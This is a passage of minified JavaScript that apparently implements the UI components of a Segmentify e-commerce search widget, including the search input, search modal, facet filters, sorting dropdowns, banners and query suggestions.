Oo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Oo.apply(null,arguments)}var Ao=e=>{let{query:t,onChange:n,onBlur:s,onFocus:r,onKeyDown:a,className:o,inputRef:i,...l}=e;return No("input",Oo({},l,{type:"search",className:"sgm-search-v2-input sgm-outline-none sgm-text-base sgm-py-0 sgm-px-3 search-cancel:sgm-text-xs search-cancel:sgm-text-gray-700",onChange:n,onBlur:s,value:t,onFocus:r,onKeyDown:a,ref:i}))},Io=n(477).h;function Do(){return Do=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Do.apply(null,arguments)}var jo=e=>{let{className:t,innerText:n,...s}=e;return Io("button",Do({className:t},s),n)},Ro=n(477).h;var zo=e=>{let{config:t}=e;const[n]=Ct(),{tabs:s,seeAll:r}=t;return Ro("div",{className:_n("sgm-flex sgm-justify-between sgm-items-center","sgm-product-list-header")},Ro("div",{className:_n("sgm-flex sgm-justify-start sgm-items-center sgm-gap-2")},Ro("div",{className:_n("sgm-product-list-title")},n("Products"),!Oe.value&&r&&Ro("span",{className:_n("sgm-searchbox-see-all-header sgm-cursor-pointer"),onClick:no},n("see_all"))),s.map((e,t)=>Ro("div",{key:t,className:_n("sgm-line-clamp-1 sgm-product-list-title")},n(e.title)))),Ro("div",{className:_n("sgm-flex sgm-justify-start sgm-items-center sgm-line-clamp-1 sgm-product-list-preview-text")},Ve))},Bo=n(477).h;function Fo(){return Fo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Fo.apply(null,arguments)}const Vo=e=>{let{itemName:t}=e;return Bo("span",{className:_n("sgm-cursor-pointer sgm-line-clamp-1")},t)},Ho=e=>{let{itemName:t,sliceFirst:n,sliceLast:s}=e;const r=t.split(" > ").length>n,a=r?t.split(" > ").slice(0,n).join(" - "):"",o=t.split(" > ").slice(-s).join(" - ");return Bo("div",{className:_n("sgm-flex sgm-flex-col sgm-justify-center sgm-cursor-pointer sgm-asset-accordion")},Bo("div",{className:_n("sgm-line-clamp-1 sgm-asset-accordion-first sgm-text-xs sgm-opacity-40")},a),Bo("div",{className:_n("sgm-line-clamp-1 sgm-asset-accordion-last",{"sgm-asset-accordion-full":!r})},o))};var Go=e=>{let{item:n,key:s,action:r,showProducts:a,hoverTimeout:o,onClear:i,accordion:l,namePrefix:c,hasSlider:d,...u}=e;const[p,m]=(0,t.eJ)(!1),[g]=Ct(),{sliceFirst:f,sliceLast:v}=l||{},h=!c||f||v?n.name:c(n.name),y=()=>{Ve.value=h,a()},b=e=>{e.preventDefault(),p&&Ve.value===h?"searchandising"===H.value.campaignType?po(h):document.location.href=n.url:m(!0)},w={hover:{onMouseEnter:()=>m(!0),onMouseLeave:()=>m(!1)},click:{onClick:e=>b(e)}};(0,t.d4)(()=>{const e=p&&setTimeout(y,o);return()=>{clearTimeout(e)}},[p]),(0,t.d4)(()=>{Ve.value!==h&&m(!1)},[Ve.value]);const _=f&&v?Ho:Vo;return Bo("div",Fo({key:s,className:_n("sgm-search-asset sgm-relative sgm-line-clamp-1 sgm-p-3 md:sgm-py-1 sgm-text-sm sgm-shadow-sm sgm-rounded-md sgm-bg-white sgm-border sgm-border-gray-200 md:sgm-shadow-none md:sgm-rounded-none md:sgm-bg-transparent md:sgm-border-none sgm-w-fit",Ve.value===h&&"sgm-font-bold"),"data-asset-id":n.name,"data-asset-active":Ve.value===h},""===n.url&&{onClick:e=>b(e)},w[r],u),Bo(va,null,Bo(ga,{condition:n.url},Bo("a",{className:_n("sgm-line-clamp-1 sgm-text-black"),href:n.url},Bo(_,{itemName:h,sliceFirst:f,sliceLast:v}))),Bo(fa,null,Bo(_,{itemName:h,sliceFirst:f,sliceLast:v}))),i&&Bo("button",{className:_n("sgm-last-searches-delete"),onClick:()=>i(n.name)},g("✕")))},Uo=n(477).h;function qo(){return qo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},qo.apply(null,arguments)}var Wo=e=>{let{assetType:t,onClear:n,title:s,...r}=e;const[a]=Ct();if(!t&&!s)return;let o="".concat("lastSearches"===t?"sgm-last-searches-clear":"");return Uo("div",qo({className:_n("sgm-asset-header")},r),Uo("span",null,a(s||t)),n&&Uo("button",{className:_n(o),onClick:()=>{n()}},a("Clear")))},$o=n(477).h;var Yo=e=>{let{layout:t,context:n}=e;return $o(zc,{layout:t,context:n})},Ko=n(477).h;const Jo=e=>{let{modalRef:t,backToTop:n}=e;const[s]=Ct();return Ko("div",{onClick:()=>{if(!n)return;(null==t?void 0:t.current).scrollTo(0,0)},class:"sgm-go-top sgm-flex sgm-items-center sgm-justify-center sgm-cursor-pointer sgm-absolute sgm-shadow-md sgm-size-9 sgm-bottom-5 sgm-right-5 sgm-rounded-full sgm-text-sm"},s("▲"))};var Xo=n(477).h;function Zo(){return Zo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Zo.apply(null,arguments)}var Qo=e=>{let{headerLayout:n,modalOpen:s,containerRef:r,modalRef:a,backToTop:o,context:i,...l}=e;const[c,d]=(0,t.eJ)(!1),[u]=Ct(),p=null==i?void 0:i.isSecondInput;return(0,t.d4)(()=>{if(!o)return;const e=null==a?void 0:a.current;if(!e)return;const t=()=>{e.scrollTop>e.clientHeight?d(!0):d(!1)};return e.addEventListener("scroll",t),()=>{e.removeEventListener("scroll",t)}},[]),Xo("dialog",Zo({tabIndex:-1,open:s,ref:r},l,{className:_n({"sgm-flex sgm-flex-col md:sgm-block":s,"sgm-hidden":!s},l.className)}),n&&Xo("div",{className:"segmentify-modal-header sgm-shadow-sm sgm-p-2"},Xo(Yo,{layout:n,context:i})),Xo("div",{id:p?"sgm-searchbox-content-2":"sgm-searchbox-content",className:"sgm-searchbox-modal-content sgm-w-full sgm-max-w-full sgm-mx-auto sgm-my-0",ref:a,"data-noresult":Oe}),c&&Xo(Jo,{modalRef:a,backToTop:o}))},ei=n(477).h;var ti=e=>{let{src:t,onClick:n}=e;return ei("picture",null,ei("source",{className:_n("sgm-customer-logo"),srcset:t}),ei("img",{className:_n("sgm-customer-logo"),onClick:n,src:t}))},ni=n(477).h;var si=e=>{let{onClick:t,disabled:n}=e;const[s]=Ct();return ni("div",{className:_n("sgm-flex sgm-cursor-pointer sgm-items-center sgm-go-back sgm-p-2"),onClick:t,disabled:n},s("go_back"))},ri=n(477).h;var ai=()=>ri("span",{className:_n("sgm-flex sgm-cursor-pointer sgm-items-center sgm-modal-close"),onClick:eo}),oi=n(477).h;var ii=e=>{let{onClick:t,status:n}=e;return oi("div",{className:_n("sgm-flex sgm-cursor-pointer sgm-items-center sgm-justify-center sgm-voice-record ".concat(n?"sgm-voice-recording":"")),onClick:t},oi("svg",{className:_n("".concat(n?"sgm-animate-pulse":"")),xmlns:"http://www.w3.org/2000/svg",height:"20px",version:"1.1",viewBox:"0 0 14 21",width:"20px"},oi("g",{fill:"none","fill-rule":"evenodd",id:"Page-1",stroke:"none","stroke-width":"1"},oi("g",{fill:"#000000",transform:"translate(-3.000000, -43.000000)"},oi("g",{id:"mic",transform:"translate(3.000000, 43.500000)"},oi("path",{d:"M7,12 C8.7,12 10,10.7 10,9 L10,3 C10,1.3 8.7,0 7,0 C5.3,0 4,1.3 4,3 L4,9 C4,10.7 5.3,12 7,12 L7,12 Z M12.3,9 C12.3,12 9.8,14.1 7,14.1 C4.2,14.1 1.7,12 1.7,9 L0,9 C0,12.4 2.7,15.2 6,15.7 L6,19 L8,19 L8,15.7 C11.3,15.2 14,12.4 14,9 L12.3,9 L12.3,9 Z",id:"Shape"}))))))},li=n(477).h;var ci=e=>{let{className:t,onClick:n}=e;const[s]=Ct();return li("div",{className:_n("".concat(t," sgm-full sgm-flex sgm-items-center sgm-justify-center"))},li("span",{className:_n("sgm-cursor-pointer sgm-items-center sgm-justify-center"),onClick:n},s("see_all")))};const di={assetContainer:"sgm-custom-assets-container",container:"sgm-custom-assets sgm-search-asset sgm-relative sgm-line-clamp-1 sgm-p-3 md:sgm-py-0 sgm-text-sm sgm-shadow-sm sgm-rounded-md sgm-bg-white sgm-border sgm-border-gray-200 md:sgm-shadow-none md:sgm-rounded-none md:sgm-bg-transparent md:sgm-border-none sgm-w-fit",asset:"sgm-custom-asset",button:"sgm-custom-button",link:"sgm-custom-link"};var ui=n(477).h;var pi=e=>{let{className:t,text:n,link:s,target:r="_blank",onClick:a}=e;return ui("div",{className:"".concat(di.container," ").concat(t)},(e=>{const t=t=>{a&&(t.preventDefault(),a(e))};return s?ui("a",{href:s,onClick:t,target:r,rel:"noopener noreferrer",className:"".concat(di.link)},n&&ui("span",null,n)):ui("button",{className:"".concat(di.button),onClick:t},n&&ui("span",null,n))})())};const mi="sgm-suggestions-asset-container",gi="sgm-suggestions-asset",fi="sgm-suggestions-asset-item",vi="sgm-suggestions-button",hi="sgm-suggestions-container",yi=(e,t,n)=>{const s=new Set;return null==t||t.forEach(t=>{var r;const a=(null==t||null===(r=t.trim())||void 0===r?void 0:r.split(" "))||[];null==a||a.forEach((t,r)=>{uo(t)!==uo(e)||!a[r+1]||n.includes(uo(t))||n.includes(uo(a[r+1]))||s.add(uo("".concat(t," ").concat(a[r+1])))})}),0===(null==s?void 0:s.size)?[]:Array.from(s)},bi=e=>{let{query:t,productNames:n,customFn:s,blackList:r,maxSuggestions:a}=e;const o=r.map(e=>uo(e)),{suggestions:i,rule2InRule1Suggestions:l}=((e,t,n)=>{const s=new Set,r=new Set;return null==t||t.forEach(a=>{const o=(null==a?void 0:a.split(" "))||[];null==o||o.forEach(a=>{const o=uo(e),i=uo(a);if(i.startsWith(o)&&i!==o){const e=yi(i,t,n);!s.has(i)&&e.forEach(e=>r.add(e)),s.add(i)}})}),{suggestions:Array.from(s),rule2InRule1Suggestions:r}})(t,n,o),c=yi(t,n,o),d=new Set([...i,...c,...l])||[],u=Array.from(d).filter(e=>!o.includes(e))||[],p=s?s(u):u;return(null==p?void 0:p.slice(0,a))||[]};var wi=n(477).h;var _i=e=>{let{className:t,text:n,onClick:s}=e;return wi("div",{className:"".concat(hi," ").concat(t)},wi("button",{className:"".concat(vi),onClick:()=>{s(n)}},wi("span",null,n)))},xi=n(477).h;var Si=e=>{var n,s,r,a;let{buttonText:o,closeWhenTextChange:i=!1,checkHeader:l,overrideWrapperClasses:c="",overrideButtonClasses:d="",overrideDropdownClasses:u="",customIcon:p=null,content:m,isFacet:g=!1}=e;const f=(0,t.sO)(null),[v,h]=(0,t.eJ)(!1),[y,b]=(0,t.eJ)("left");(0,t.d4)(()=>{const e=e=>{f.current&&!f.current.contains(e.target)&&h(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}},[f]),(0,t.d4)(()=>{var e;const t=(null==f||null===(e=f.current)||void 0===e?void 0:e.getBoundingClientRect())||null,{innerWidth:n}=window;t&&(t.left+t.width>n/2?b("right"):b("left"))},[f]),(0,t.d4)(()=>{i&&h(!1)},[i,o]);const w=null!=p&&p.opened&&null!=p&&p.closed?xi("span",v?{dangerouslySetInnerHTML:{__html:p.closed}}:{dangerouslySetInnerHTML:{__html:p.opened}}):xi("svg",{className:_n("sgm-w-2.5 sgm-h-2.5 sgm-ms-3"),"aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 10 6"},xi("path",{stroke:"currentColor","stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"m1 1 4 4 4-4"})),_=_n("sgm-relative",c),x=_n("sgm-bg-white sgm-duration-0 sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-text-center sgm-px-3 sgm-py-2.5 sgm-items-center sgm-select-none sgm-min-w-36 sgm-max-w-72 sgm-w-full sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-between",!l&&"hover:sgm-bg-gray-100",d),S=_n("sgm-z-10 sgm-min-w-80 sgm-px-2 sgm-absolute sgm-bg-white sgm-divide-y sgm-divide-gray-100 sgm-rounded-lg sgm-shadow sgm-top-full sgm-transform sgm-transition-all sgm-duration-100",u,v?"sgm-translate-y-1 sgm-opened":"sgm-invisible sgm-translate-y-0 sgm-closed","left"===y?"sgm-left-0":"sgm-right-0");return xi(va,null,xi(ga,{condition:!l},xi("div",{ref:f,className:_,"data-style-id":g?"sgm-facet-section":"sgm-button-section","data-facet-id":null===(n=m())||void 0===n||null===(s=n.props)||void 0===s?void 0:s.title},xi("button",{className:x,type:"button",onClick:()=>h(!v),"data-style-id":"sgm-dropdown-button"},o," ",w),xi("div",{className:S,"data-style-id":"sgm-dropdown-section"},m&&m()))),xi(ga,{condition:m&&(e=>{if(e.props&&e.props.facetConfig&&e.props.facetConfig.type&&"switchButton"===e.props.facetConfig.type){const t=e.props.facetConfig.checkValue?e.props.facetConfig.checkValue:null,n=e.props.options?e.props.options:"";return!(null===t||!n||n.find(e=>e.value===t))}return!1})(m())}),xi(fa,null,xi("div",{ref:f,className:_,"data-style-id":"sgm-button-section","data-facet-id":null===(r=m())||void 0===r||null===(a=r.props)||void 0===a?void 0:a.title},xi("button",{className:x,type:"button","data-style-id":"sgm-button"},m&&m()))))},Ci={Dropdown:Si,ColorPick:Pn,InputBoxes:An,PickListInput:Rn,SlidingInput:qn,TreeViewInput:Kn,ApplyButton:Xn,FacetModalButton:Qn,FacetModalHeader:ts,SortingDropdown:ss,SortingModal:ps,SortingListDropdown:fs,SortingButtons:hs,FacetHeader:Cn,SelectedFacetList:Ss,ProductList:Ds,ProductListSearchbox:ba,ProductListLoadingSearchbox:Ea,ProductListLoading:xa,ProductListNoResult:fo,StatText:ho,VisualSorting:wo,Banners:xo,StarPickListInput:To,FacetSwitchButton:Mo,SearchInput:Ao,SearchButton:jo,ProductListHeader:zo,Asset:Go,AssetHeader:Wo,SearchHeader:Yo,SearchModal:Qo,GoBackButton:si,CloseButton:ai,Logo:ti,VoiceSearch:ii,SeeAll:ci,CustomAssets:pi,Suggestions:_i},Ei=n(477).h,Ti=n(477).HY;var ki=e=>{let{title:t,optionsCount:n,selectedCount:s,customIcon:r=!1,openActions:{isOpen:a,toggleOpen:o}}=e;const[i]=Ct();return Ei("div",{className:_n("sgm-flow-root sgm-w-full sgm-facet-header sgm-bubble-facet-header"),"data-style-id":"sgm-bubble-facet-header"},Ei("button",{type:"button",description:"Expand/collapse section button",className:_n("sgm-flex sgm-duration-0 sgm-w-full sgm-items-center sgm-border-none sgm-justify-between sgm-bg-white sgm-py-3 sgm-text-sm sgm-text-gray-400 sgm-hover-text-gray-500"),onClick:()=>o()},Ei("h3",{className:_n("sgm-font-medium sgm-text-gray-900")},i(t)," ",s>=1&&Ei("span",{className:_n("sgm-text-gray-400")},"(",s,")")),Ei("span",{className:_n("sgm-flex sgm-items-center sgm-facet-header-icon")},r&&r.opened&&r.closed?Ei(Ti,null,Ei("span",{className:_n({"sgm-hidden":a}),dangerouslySetInnerHTML:{__html:r.opened}}),Ei("span",{className:_n({"sgm-hidden":!a}),dangerouslySetInnerHTML:{__html:r.closed}})):Ei(Ti,null,Ei("svg",{className:_n("sgm-h-5 sgm-w-5 sgm-text-gray-400",{"sgm-hidden":a}),description:"Expand icon, show/hide based on section open state.",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},Ei("path",{d:"M10.75 4.75a.75.75 0 00-1.5 0v4.5h-4.5a.75.75 0 000 1.5h4.5v4.5a.75.75 0 001.5 0v-4.5h4.5a.75.75 0 000-1.5h-4.5v-4.5z"})),Ei("svg",{className:_n("sgm-h-5 sgm-w-5 sgm-text-gray-400",{"sgm-hidden":!a}),description:"Collapse icon, show/hide based on section open state.",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},Ei("path",{"fill-rule":"evenodd",d:"M4 10a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5H4.75A.75.75 0 014 10z","clip-rule":"evenodd"}))))))},Pi=n(477).h;var Li={PickListInput:e=>{let{isOpen:t,isSearchable:n,options:s,searchTerm:r,setSearchTerm:a}=e;const[o,i]=["sgm-bubble-picklist-container","sgm-flex-bubble"];return Pi("div",{className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6",{"sgm-hidden":!t,bubbleContainerclass:o}),"data-style-id":o},n&&Pi(Dn,{searchTerm:r,setSearchTerm:a}),Pi("div",{className:_n("sgm-max-h-60 sgm-overflow-y-auto sgm-flex sgm-flex-row sgm-flex-wrap sgm-gap-2")},s.map((e,t)=>{const n=e.value;return Pi("div",{key:e.value,className:_n("sgm-flex sgm-items-left sgm-text-center",i),"data-style-id":i},Pi("input",{className:_n("sgm-hidden sgm-duration-0"),id:"option-".concat(t),type:"checkbox",name:e.value,checked:e.isChecked,onChange:e.onChange}),Pi("label",{className:_n("sgm-text-sm sgm-text-gray-600 sgm-border sgm-border-gray-200 sgm-rounded sgm-py-1 sgm-px-2 sgm-cursor-pointer sgm-w-full"),onClick:()=>e.onChange({target:{checked:!e.isChecked}},e.value)},n))})))},FacetHeader:ki};const Mi={slidesPerView:1,slidesPerGroup:1,breakpointsBase:"container",pagination:!0,autoplay:{delay:4e3}};var Ni=n(477).h;function Oi(){return Oi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Oi.apply(null,arguments)}var Ai=t=>{let{bannerList:n,sliderConfig:s={}}=t;const r={...Mi,...s};return Ni(e.HY,null,Ni("section",{className:_n("sgm-banner-container")},Ni(ua,Oi({className:"sgm-banner-slider",modules:[lr,dr,pr,mr]},r),n.map((e,t)=>Ni(pa,{key:t},Ni("div",{className:_n("sgm-banner-item")},Ni("a",{className:"sgm-flex sgm-flex-row sgm-justify-center",href:(null==e?void 0:e.targetUrl)||"",rel:"noreferrer",target:null!=e&&e.newtab?"_blank":"_self"},Ni("img",{className:"sgm-banner-image",src:(null==e?void 0:e.bannerUrl)||"",alt:(null==e?void 0:e.name)||""}))))))))},Ii={Banners:Ai},Di=n(477).h;var ji=e=>{var n,s,r,a;let{buttonText:o,closeWhenTextChange:i=!1,checkHeader:l,overrideWrapperClasses:c="",overrideButtonClasses:d="",customIcon:u=null,content:p,isFacet:m=!1}=e;const g=(0,t.sO)(null),[f,v]=(0,t.eJ)(!1),[h,y]=(0,t.eJ)("left");(0,t.d4)(()=>{const e=e=>{g.current&&!g.current.contains(e.target)&&v(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}},[g]),(0,t.d4)(()=>{var e;const t=(null==g||null===(e=g.current)||void 0===e?void 0:e.getBoundingClientRect())||null,{innerWidth:n}=window;t&&(t.left+t.width>n/2?y("right"):y("left"))},[g]),(0,t.d4)(()=>{i&&v(!1)},[i,o]);const b=null!=u&&u.opened&&null!=u&&u.closed?Di("span",f?{dangerouslySetInnerHTML:{__html:u.closed}}:{dangerouslySetInnerHTML:{__html:u.opened}}):Di("svg",{className:_n("sgm-w-2.5 sgm-h-2.5 sgm-ms-3"),"aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 10 6"},Di("path",{stroke:"currentColor","stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"m1 1 4 4 4-4"})),w=_n("sgm-relative",c),_=_n("sgm-bg-white sgm-duration-0 sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-text-center sgm-px-3 sgm-py-2.5 sgm-items-center sgm-select-none sgm-min-w-36 sgm-max-w-72 sgm-w-full sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-between",!l&&"hover:sgm-bg-gray-100",d),x=_n("sgm-z-10 sgm-w-full sgm-px-2 sgm-bg-white sgm-divide-y sgm-divide-gray-100 sgm-rounded-lg sgm-shadow sgm-transform sgm-transition-all sgm-duration-100 sgm-border sgm-border-gray-200 sgm-shadow-lg sgm-rounded-lg",f?"sgm-translate-y-1 sgm-opened":"sgm-invisible sgm-translate-y-0 sgm-closed","left"===h?"sgm-left-0":"sgm-right-0");return Di(va,null,Di(ga,{condition:!l},Di("div",{ref:g,className:w,"data-style-id":m?"sgm-facet-section":"sgm-button-section","data-facet-id":null===(n=p())||void 0===n||null===(s=n.props)||void 0===s?void 0:s.title},Di("button",{className:_,type:"button",onClick:()=>v(!f),"data-style-id":"sgm-dropdown-button"},o," ",b)),Di("div",{className:x,"data-style-id":"sgm-dropdown-section"},p&&p())),Di(ga,{condition:p&&(e=>{if(e.props&&e.props.facetConfig&&e.props.facetConfig.type&&"switchButton"===e.props.facetConfig.type){const t=e.props.facetConfig.checkValue?e.props.facetConfig.checkValue:null,n=e.props.options?e.props.options:"";return!(null===t||!n||n.find(e=>e.value===t))}return!1})(p())}),Di(fa,null,Di("div",{ref:g,className:w,"data-style-id":"sgm-button-section test","data-facet-id":null===(r=p())||void 0===r||null===(a=r.props)||void 0===a?void 0:a.title},Di("button",{className:_,type:"button","data-style-id":"sgm-button"},p&&p()))))},Ri=n(477).h;var zi={SortingDropdown:e=>{let{options:t,selectedOption:n,onSelect:s,unselectedText:r,customIcon:a}=e;const[o]=Ct();return Ri(ji,{buttonText:n?o(n):r,closeWhenTextChange:!0,customIcon:a,content:()=>Ri("ul",{className:_n("sgm-list-none sgm-py-2 sgm-text-sm sgm-text-gray-700")},t.map(e=>Ri("li",{key:e,onClick:()=>s(e)},Ri("span",{className:_n("sgm-block sgm-px-4 sgm-py-2 sgm-select-none sgm-cursor-pointer hover:sgm-bg-gray-100",n===e&&"sgm-bg-gray-100 sgm-font-bold")},o(e)))))})},Dropdown:ji};var Bi=e=>{switch(e){case"default":default:return Ci;case"bubble":return Li;case"slider":return Ii;case"content-out":return zi}},Fi=n(477).h;var Vi=e=>{var n,s;let{facetConfig:r,options:a,optionsCount:o,optionHeader:i,selected:l,selectedCount:c,slideLimits:d,openActions:{isOpen:u},facetActions:{selectFacetOption:p,deselectFacetOption:m,clearSelectedFacetGroup:g}}=e;const[f]=Ct(),[v,h]=(0,t.eJ)(null===(n=Ke(l,"filtered"))||void 0===n?void 0:n.min),[y,b]=(0,t.eJ)(null===(s=Ke(l,"filtered"))||void 0===s?void 0:s.max),w=Bi(r.designName).SlidingInput,_=(0,t.I4)(e=>{h(e.min),b(e.max)},[]),x=(0,t.I4)(e=>{var t,n;g(r.property),p(r.property,"".concat(null!==(t=e.min)&&void 0!==t?t:d.min,"-").concat(null!==(n=e.max)&&void 0!==n?n:d.max)),_(e)},[]);(0,t.d4)(()=>{var e,t;h(null===(e=Ke(l,"filtered"))||void 0===e?void 0:e.min),b(null===(t=Ke(l,"filtered"))||void 0===t?void 0:t.max)},[l]);const S=i?f(r.property):"";return Fi(w,{isOpen:u,facetConfig:r,slideLimits:d,minValue:v,maxValue:y,isCurrencyPlaceBefore:Ie.value,currency:Ae.value,onChange:_,onChangeComplete:x,onClear:()=>{g(r.property,!0),_({min:null,max:null})},title:S})},Hi=n(477).h;var Gi=e=>{var n,s;let{facetConfig:r,options:a,optionHeader:o,optionsCount:i,selected:l,selectedCount:c,slideLimits:d,openActions:{isOpen:u,toggleOpen:p},facetActions:{selectFacetOption:m,deselectFacetOption:g,clearSelectedFacetGroup:f}}=e;const[v]=Ct(),[h,y]=(0,t.eJ)(null===(n=Ke(l,"filtered"))||void 0===n?void 0:n.min),[b,w]=(0,t.eJ)(null===(s=Ke(l,"filtered"))||void 0===s?void 0:s.max),_=Bi(r.designName).InputBoxes,x=(0,t.I4)(e=>{var t,n;const[s,a]=[null!==(t=e.min)&&void 0!==t?t:d.min,null!==(n=e.max)&&void 0!==n?n:d.max];f(r.property),m(r.property,"".concat(s,"-").concat(a)),y(s),w(a)},[]);(0,t.d4)(()=>{var e,t;y(null===(e=Ke(l,"filtered"))||void 0===e?void 0:e.min),w(null===(t=Ke(l,"filtered"))||void 0===t?void 0:t.max)},[l]);const S=o?v(r.property):"";return Hi(_,{isOpen:u,facetConfig:r,minValue:h,maxValue:b,slideLimits:d,onChangeComplete:x,title:S,onClear:()=>{f(r.property,!0),y(null),w(null)}})},Ui=n(477).h;var qi=e=>{var n,s,r,a,o;let{searchLimit:i,facetHeader:l,optionHeader:c,facetConfig:d,options:u,optionsCount:p,selected:m,selectedCount:g,openActions:{isOpen:f,toggleOpen:v},facetActions:{selectFacetOption:h,deselectFacetOption:y,clearSelectedFacetGroup:b}}=e;const[w,_]=(0,t.eJ)(""),[x]=Ct();if(!(u&&u.length||null!=d&&d.staticOptions&&null!=d&&null!==(n=d.staticOptions)&&void 0!==n&&n.length))return null;const S=null!=d&&null!==(s=d.staticOptions)&&void 0!==s&&s.length?d.staticOptions:u,C=S.length>=i,E=Bi(d.designName).PickListInput,T=S.map(e=>{if(e.value.toLowerCase().includes(w.toLowerCase()))return{...e,value:null!=d&&d.shouldTranslate?x((null==e?void 0:e.name)||(null==e?void 0:e.value)):(null==e?void 0:e.name)||(null==e?void 0:e.value),isChecked:m.includes(e.value),onChange:t=>{var n,s;n=t,s=e.value,n.target.checked?h(d.property,s):y(d.property,s)}}}).filter(Boolean),k=En({direction:null==d||null===(r=d.sort)||void 0===r?void 0:r.direction,iterationKey:"name"===(null==d||null===(a=d.sort)||void 0===a?void 0:a.type)?"value":null==d||null===(o=d.sort)||void 0===o?void 0:o.type,iterateData:T}),P=c?x(d.property):"";return Ui(E,{isOpen:f,isSearchable:C,options:k,searchTerm:w,setSearchTerm:_,title:P})},Wi=n(477).h;var $i=e=>{var n,s,r,a,o;let{searchLimit:i,facetConfig:l,options:c,optionsCount:d,optionHeader:u,selected:p,selectedCount:m,openActions:{isOpen:g,toggleOpen:f},facetActions:{changeSelectedFacetOptions:v}}=e;const[h]=Ct(),[y,b]=(0,t.eJ)("");if(!(c&&c.length||null!=l&&l.staticOptions&&null!=l&&null!==(n=l.staticOptions)&&void 0!==n&&n.length))return null;const w=null!=l&&null!==(s=l.staticOptions)&&void 0!==s&&s.length?l.staticOptions:c,_=w.length>=i,x=Bi(l.designName).TreeViewInput,S=w.map(e=>{if(e.value.toLowerCase().includes(y.toLowerCase()))return{...e,value:(null==e?void 0:e.name)||(null==e?void 0:e.value),isChecked:p.includes(e.value)}}).filter(Boolean),{treeData:C,checkedList:E}=(e=>{const t={};e.forEach(e=>{const n=((null==e?void 0:e.name)||(null==e?void 0:e.value)).split(">").map(e=>e.trim());let s=t;n.forEach((t,r)=>{const a="".concat(t).concat(r===n.length-1?Ue:"");s[a]||(s[a]={}),s=s[a],r===n.length-1?(s.count=e.count,s.isChecked=e.isChecked):(s.children||(s.children={}),s.childCount=s.childCount?s.childCount+1:1,s=s.children)})});const n=(e,t,s,r)=>{let a=r||{};return{treeData:Object.keys(e).map((r,o)=>{var i;const l=r.includes(Ue),c=(null===(i=e[r])||void 0===i?void 0:i.isChecked)||!1,d=t?"".concat(t," > ").concat(r.replace(Ue,"")):r.replace(Ue,""),u=r.replace(Ue,""),p=e[r].count,m=s?"".concat(s,"-").concat(o+1):"".concat(o+1),g={id:m,label:u,nonSeparatedName:d,count:p,isChecked:c};if(l&&c&&(a[m]={isChecked:c,isLeaf:l,nonSeparatedName:d}),!l){const{treeData:t,checkedList:s}=n(e[r].children,d,m,a);Object.keys(s).length&&(a=s);const o=t.reduce((e,t)=>e+t.count,0);g.children=t,g.count=o}return g}),checkedList:a}};return n(t)})(S),T=En({direction:null==l||null===(r=l.sort)||void 0===r?void 0:r.direction,iterationKey:"name"===(null==l||null===(a=l.sort)||void 0===a?void 0:a.type)?"label":null==l||null===(o=l.sort)||void 0===o?void 0:o.type,iterateData:C});ws.value={property:l.property,treeViewData:T};const k=u?h(l.property):"";return Wi(x,{isOpen:g,isSearchable:_,options:T,checkedOptions:E,searchTerm:y,setSearchTerm:b,onChange:e=>{v(l.property,e)},title:k})};const Yi=(e,t)=>({sliding:Vi,inputBoxes:Gi,pickList:qi,treeView:$i,colorPick:t.ColorPick,starPickList:t.StarPickListInput,switchButton:t.FacetSwitchButton,facetHeaderComp:t.FacetHeader}[e]||null),Ki=e=>["switchButton"].includes(e);var Ji=n(477).h;const Xi={viewMode:"vertical",justifyContent:"start",alignItems:"start",gap:0,paddingLeft:0,paddingRight:0,paddingTop:0,paddingBottom:0};var Zi=n=>{let{mergedFacetMap:s,facetActions:{selectFacetOption:r,changeSelectedFacetOptions:a,deselectFacetOption:o,clearSelectedFacetGroup:i,clearAllSelectedFacets:l,applyFacet:c},slideLimits:d,isSticky:u,applyButton:p,closeSidebar:m,customIcon:g=!1,facetHeader:f,searchLimit:v,optionHeader:h,width:y,flexOptions:b=Xi}=n;const[w,_]=(0,t.eJ)(new Array(s.length).fill(f.defaultOpen)),[x]=Ct(),{enabled:S,text:C,position:E}=p,T=Bi(p.designName).ApplyButton,k=Bi(f.designName).FacetHeader;b={...Xi,...b};const P=e=>{_(t=>{const n=[...t];return n[e]=!t[e],n})},L=null==s?void 0:s.reduce((e,t)=>{var n;return t&&null!=t&&null!==(n=t.options)&&void 0!==n&&n.length?e+t.options.length:e},0);return 0===L?null:Ji("aside",{className:_n("sgm-flex sgm-flex-col sgm-w-".concat(y,"/12 